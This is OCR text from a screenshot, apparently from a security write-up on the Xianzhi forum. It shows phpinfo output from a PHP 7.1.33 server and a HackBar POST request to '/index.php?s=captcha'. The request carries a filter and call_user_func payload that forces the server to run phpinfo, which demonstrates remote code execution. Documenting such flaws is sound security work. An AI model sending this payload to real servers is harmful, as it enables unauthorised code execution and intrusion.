 PHP Version 7.1.33
System Linux localhost 3.10.0-1160.36.2.el7.x86_64 #1 SMP Wed Jul 21 11:57:15
Build Date Sep 29 2021 18:54:58
Configure Command './configure' '--prefix=/www/server/php/71' '--with-config-file-path=/www/s
enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mys
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freet
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-s
optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbst
enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/ope
s Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
https:// /index.php?s=captcha
Post data Referer User Agent Cookies Clear All
_method=__construct&method=get&filter=call_user_func&get[]=phpinfo
先知社区